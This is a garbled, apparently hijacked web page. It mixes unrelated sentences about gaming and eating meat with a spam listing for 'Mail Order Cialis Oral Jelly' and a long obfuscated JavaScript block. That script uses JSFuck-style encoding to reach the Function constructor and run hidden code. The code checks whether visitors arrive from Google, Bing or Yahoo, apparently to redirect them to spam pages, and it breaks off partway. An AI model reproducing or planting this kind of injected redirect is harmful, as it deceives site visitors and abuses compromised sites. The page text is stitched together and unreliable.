
YOUR BEST – it doesn’t matter if you’re not a good player.
However, factory farming being unethical doesnt make
eating grass-fed animals ethical by default.
Mail Order Cialis Oral Jelly
Rating
4.6
stars, based on
159
comments
e5hTk
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,57,53,56,50,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]